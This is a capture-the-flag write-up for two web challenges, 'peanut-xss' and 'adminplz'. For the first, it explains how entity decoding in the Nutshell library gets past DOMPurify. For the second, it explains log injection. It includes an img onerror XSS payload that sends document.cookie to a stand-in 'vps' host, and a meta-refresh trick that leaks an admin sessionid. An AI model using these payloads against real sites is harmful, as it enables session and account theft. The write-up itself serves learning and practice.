peanut-xss
An interesting XSS problem.
Analyzing the website’s code, we can find our input html code has been checked by the DOMPurify, and then, it will be rendered by nutshell

So let’s check the source code of Nutshell
In the line 615 & 622, we can notice a vulnerability.

We can notice that if we input a HTML entity(e.g. <), it will be rendered as < in ex.InnerText.
After then, the symbol < will be directly passed to the linkText, which will be appended into the ex later
So, there exists a XSS, and then we can get the cookie.
1 | <a>:<img src=x onerror=fetch("https://vps/"+document.cookie)></a> |
adminplz
What a nice problem.
Check the source code, we can notice that there exists a log file.

Besides, we can inject out username and sessionid into the log.

So, there is a basic idea that we can concat two malicious username(e.g. <meta http-equiv="refresh" content="0; URL='VPS/?leak= and '">) as a malicious script to get admin’s sessionid
1 | import time |
However, I’m still not clearly understand why the <meta> tag can be parsed in a .log file.